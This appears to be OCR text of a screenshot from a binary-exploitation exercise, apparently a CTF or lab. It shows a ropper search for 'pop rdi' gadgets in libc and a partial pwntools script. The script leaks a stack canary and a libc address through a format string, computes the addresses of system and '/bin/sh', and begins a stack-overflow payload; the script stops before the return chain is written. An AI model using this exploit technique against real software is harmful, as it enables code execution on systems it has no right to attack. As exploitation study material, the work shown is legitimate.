 KALIPUNK | ↑
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 06:11 PM
❯ ropper
(ropper)> file libc.so.6
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] File loaded.
(libc.so.6/ELF/x86_64)> search /1/ pop rdi
[INFO] Searching for gadgets: pop rdi
[INFO] File: libc.so.6
0x00000000000fda5c: pop rdi; call rax;
0x0000000000042718: pop rdi; jmp qword ptr [rsi + 0xf];
0x000000000002ad6a: pop rdi; jmp rax;
0x00000000000855c1: pop rdi; ret 0x13;
0x00000000000277d5: pop rdi; ret;
(libc.so.6/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 libc_leak = int(leak[-5],16)
10 canary = int(leak[-6],16)
11 libc_base = libc_leak - 163402
12 system = libc_base + 0x0000000000049e10
13 bin_sh = libc_base + 0x18969b
14 pop_rdi = libc_base + 0x00000000000277d5
15
16 log.success(f'Libc leak: {hex(libc_leak)}')
17 log.success(f'Canary: {hex(canary)}')
18 log.success(f'Libc base: {hex(libc_base)}')
19 log.success(f'system : {hex(system)}')
20 log.success(f'bin sh : {hex(bin_sh)}')
21 log.success(f'pop rdi : {hex(pop_rdi)}')
22
23
24
25 payload = b'A'*104 # junk
26 payload += p64(canary)
27 payload += b'A'*8 #rbp
28
29
30 # till 104 - junk
31 # 104 - canary
32 # 112 - rbp
33 # 120 - ret
34
Line 17, Column 16
Tab Size: 4
Python